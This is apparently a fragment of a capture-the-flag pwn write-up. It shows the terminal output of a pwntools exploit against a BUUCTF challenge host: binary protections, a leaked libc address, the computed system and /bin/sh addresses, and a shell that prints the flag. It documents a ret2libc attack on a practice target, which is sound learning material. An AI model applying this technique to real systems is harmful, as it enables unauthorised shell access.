 p.interactive()
➜  Desktop python3 ak.py
[+] Starting local process './a': pid 66125
[*] '/home/hacker/Desktop/a'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
[*] '/home/hacker/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to node4.buuoj.cn on port 27507: Done
atoi_addr--------------------> 0x7f5d32b31e80
[+] There are multiple libc that meet current constraints :
0 - libc6-i386_2.17-0ubuntu5.1_amd64
1 - libc6-i386_2.29-2_amd64
2 - libc6-amd64_2.11.1-0ubuntu7.11_i386
3 - libc6-i386_2.17-0ubuntu5_amd64
4 - libc6-amd64_2.11.1-0ubuntu7_i386
5 - libc6_2.23-0ubuntu10_amd64
6 - libc6_2.23-0ubuntu5_amd64
7 - libc6_2.23-0ubuntu4_amd64
8 - libc6_2.23-0ubuntu7_amd64
9 - libc6_2.23-0ubuntu11_amd64
[+] Choose one : 9
libc_base--------------------> 0x7f5d32afb000
sys_addr--------------------> 0x7f5d32b40390
bin_sh_addr--------------------> 0x7f5d32c87d57
[*] Switching to interactive mode
$ cat flag
flag{a2be5f26-9266-48b3-aab1-1cc4fe727ba0}
$